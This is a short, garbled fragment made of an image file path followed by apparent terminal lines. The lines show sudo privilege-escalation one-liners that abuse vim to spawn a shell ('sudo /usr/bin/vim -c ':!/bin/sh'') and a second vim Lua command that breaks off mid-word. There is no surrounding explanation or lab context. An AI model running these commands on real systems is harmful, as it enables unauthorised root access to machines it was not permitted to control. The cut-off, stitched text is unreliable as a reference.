 mario@31eea6c067b0:~$ sudo /usr/bin/vim -c ':!/bin/sh'
sudo vim -c ':lua os.ex
#